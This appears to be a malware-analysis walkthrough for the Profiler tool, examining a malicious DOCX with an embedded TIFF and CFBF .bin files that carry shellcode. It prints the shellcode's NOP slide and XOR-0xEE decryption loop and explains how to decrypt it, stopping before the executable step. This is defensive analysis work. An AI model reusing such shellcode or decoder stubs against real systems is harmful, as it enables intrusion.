

This is just a demonstration of malware analysis with Profiler, I haven’t looked into previous literature on the topic. So, perhaps there’s nothing new here, but I hope it will be of help for our users.


We open the main DOCX file. The first embedded file we analyze is the TIFF image, which stands out because it’s the only image.


Among the directories we have two which specify an embedded JPEG. So we just select the data area according to the offset and length value and load it as an embedded JPEG (it’s a good idea to do this automatically in the future: bear with us, TIFF support has been just introduced).

Now we can inspect the embedded JPEG.

The JPEG looks strange. Even by looking at the format fields, it looks malformed. Given certain anomalies we can suppose that the TIFF might be used as some sort of vector for something. Let’s keep that in mind and let’s take a look at other files. Two of them stand out: they have a .bin extension and are CFBFs (same format as DOC files).

We immediately notice various problems. Foreign data is abundant and the file looks malformed. More alarmingly lots of shellcode warnings are reported. Let’s look at a random one (they are all the same basically).

Let’s start with the analysis of this shellcode.
; nop slide
00001000:  nop
00001001:  nop
00001002:  nop
00001003:  nop

; decryption code
00001004:  and sp, 0xfffc
00001009:  jmp 0x101c
0000100B:  pop ebx
0000100C:  dec ebx                         ; address of 1020
0000100D:  xor ecx, ecx
0000100F:  or cx, 0x27e                    ; ecx = 0x27E
00001014:  xor byte ptr [ebx+ecx*1], 0xee  ; xor every byte with 0xEE
00001018:  loop 0x1014
0000101A:  jmp 0x1021
0000101C:  call 0x100b
The start of the shellcode is just a decryption loop which xors every byte following the last call with 0xEE. So, that’s exactly what we’re going to do. We select 0x27E bytes after the last call, then we press Ctrl+T to open the filters view.

We use two filters: ‘misc/basic‘ to xor the bytes and ‘disasm/x86‘ to disassemble them.

At this point it’s useful to load the shellcode into a debugger. So let’s select the decrypted shellcode and press Ctrl+R and activate the ‘Shellcode to executable‘ action:
